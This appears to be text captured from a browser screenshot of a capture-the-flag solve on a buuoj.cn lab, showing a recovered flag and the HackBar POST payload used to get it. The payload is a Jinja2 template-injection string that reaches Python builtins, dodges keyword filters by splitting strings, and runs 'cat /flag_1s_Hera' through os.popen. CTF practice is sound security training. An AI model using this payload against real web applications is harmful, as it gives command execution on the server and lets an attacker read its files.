 姓名 提交
hello flag{28df1985-4e2d-
4298-abef-b8d1d20fd409} !
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://32c2f39b-a362-403c-ad0b-b37c7236beb6.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
name={%print lipsum.__globals__['__bui'+'ltins__']['__im'+'port__']('o'+'s')['po'+'pen']('cat /flag_1s_Hera').read()%}